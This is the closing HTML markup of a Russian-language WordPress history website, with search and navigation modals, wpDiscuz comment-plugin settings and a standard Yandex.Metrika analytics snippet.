			<hr style="border-bottom:1px solid #4A4D51; border-top:0;">
		<p style="text-align:center;" class="copy">
		Сайт создан: <a href="https://eifos.ru" title="создание сайтов, якутск, эйфос">ООО "Эйфос". Информационные технологии </a>
		</p>
	</div>
</div>
</div>
</div>
<p id="back-top">
	<a href="#top"><span></span>Наверх</a>
</p>

<script>
	$(function() {
		$('.addColumn')
			.theiaStickySidebar({
				additionalMarginTop:36
			});
	});
</script>
<script>
	$(function() {
		$('.addBanner')
			.theiaStickySidebar({
				additionalMarginTop: 36
			});
	});
</script>

<script src="https://ageiron.ru/template/js/bootstrap.js"></script>
<script src="https://ageiron.ru/template/js/lightbox.js"></script>
</footer>
<div class="modal fade" id="popsearch" tabindex="-1" role="dialog"  data-backdrop="static" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="">
<button type="button" class="overlay-close" class="close" data-dismiss="modal"> ✕ </button>
  <div class="modal-dialog">
    <div style="width:60%;margin:0px auto; text-align:center;">	
		<div style="margin-top:40%;">			
			<h4 style="text-align:center; color:#fff;"></h4>
			<form action="/index.php" method="get" id="sform" role="search" class="searchForm">				
				<input  class="input-lg input1" id="searchInput" type="text" name="s" placeholder="Найти..." style="">						
				<p style="padding-top:1em;"><button type="submit" class="btn btn-primary btn-lg" style="border-radius:25px;padding:0.5em 2em;">&nbsp;&nbsp;ИСКАТЬ&nbsp;&nbsp;</button></p>
			</form>		
		</div>	
    </div>
</div>
</div>

<div class="modal fade" id="menustar" tabindex="-1" role="dialog"  data-backdrop="static" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="">
<button type="button" class="overlay-close" class="close" data-dismiss="modal"> ✕ </button>
  <div class="">
    <div class="starnav">	
		<div style="margin-top:15%;">
				
				
<ul class="navStar">	
		<div style="border:1px solid #505766; padding:10px; background:#4D5261; border-radius:4px;">		
			<form action="/" method="get" id="sform" role="search">
				<div class="input-group input-group-lg">
					  <input type="text" class="form-control " id="searchInput" type="text" name="s" placeholder="Поиск...">
					  <span class="input-group-btn">
						<button type="submit" class="btn btn-primary btn-lg">Найти!</button>
					  </span>
					</div>					
			</form>
		</div>
</ul>

<ul class="navStarModal">
	<li><a href="/">Главная</a></li>
	<li><a href="https://ageiron.ru/epoha-ryitsarey/">Эпоха рыцарей</a></li>
	<li><a href="https://ageiron.ru/byit-proshlogo/">Быт прошлого</a></li>
	<li><a href="https://ageiron.ru/armii-i-soldatyi/">Армии и солдаты</a></li>
	<li><a href="https://ageiron.ru/istoriya-kostyuma/">История костюма</a></li>
	<li><a href="https://ageiron.ru/sagi-i-balladyi/">Саги и баллады</a></li>
	<li><a href="https://ageiron.ru/mif-ili-byil/">Миф или быль?</a></li>		

</ul>	
			
		
	
			
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ageiron.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"2397aa856cbee2b5e04f09b47ba0a20a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 32MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"154","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/ageiron.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/ageiron.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a4fd66d6c3","is_rate_editable":"0","menu_icon":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27" id="wpdiscuz-combo-js-js"></script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24106639, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24106639" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
				
		</div>	
    </div>
</div>
</div>


</body>
</html>